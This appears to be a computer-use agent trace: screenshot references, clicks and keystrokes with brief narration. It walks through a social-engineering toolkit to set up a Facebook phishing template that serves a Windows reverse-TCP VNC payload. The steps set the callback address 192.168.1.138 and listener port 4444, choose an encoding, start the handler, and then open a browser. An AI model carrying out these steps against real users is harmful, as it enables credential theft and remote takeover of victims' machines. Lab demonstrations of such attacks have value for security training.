
Enter 192.168.1.138 as the reverse-connection address, bringing up the template list
text(192.168.1.138)

key(Return)

Pick the Facebook template (4) and the Windows Reverse_TCP VNC DLL payload (3)
text(4)

scroll(up, 3)

mouse_move(410, 384)

scroll(down, 3)

text(3)

key(Return)

Select encoding 16, listener port 4444, decline the Linux/OSX payload so the handler starts
text(16)

text(4444)

text(no)

key(Return)

mouse_move(248, 52)

Launch Internet Explorer from Start, go to the Google home page and select the address bar
click(14, 586)

click(101, 190)
